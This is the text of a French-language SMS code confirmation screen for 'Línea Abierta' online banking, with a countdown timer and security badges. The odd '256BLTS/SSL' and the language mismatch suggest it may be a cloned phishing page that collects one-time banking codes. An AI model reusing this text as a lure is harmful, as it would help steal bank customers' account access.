 Étape 3

Accès sécurisé à Línea Abierta

Pour votre protection, nous devons confirmer votre numéro de téléphone

Pour confirmer l'opération, veuillez saisir la clé que nous vous avons envoyée par SMS sur votre mobile

Vous recevrez un sms à :
2:50

Confirmer

Vos informations seront traitées en toute sécurité. 256BLTS/SSL

McAfee SECURE Redsýs
CaixaBankProtect